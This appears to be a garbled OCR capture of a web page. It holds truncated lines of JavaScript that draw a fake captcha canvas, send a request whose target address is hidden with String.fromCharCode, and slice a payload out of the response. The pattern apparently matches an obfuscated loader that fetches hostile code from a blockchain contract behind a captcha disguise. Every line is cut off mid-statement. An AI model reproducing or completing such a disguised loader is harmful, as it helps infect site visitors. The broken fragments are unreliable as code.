
🖹 HASH-SUM:
31279f8be1de88971ab5d6ed6382617f
Updated on: 2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),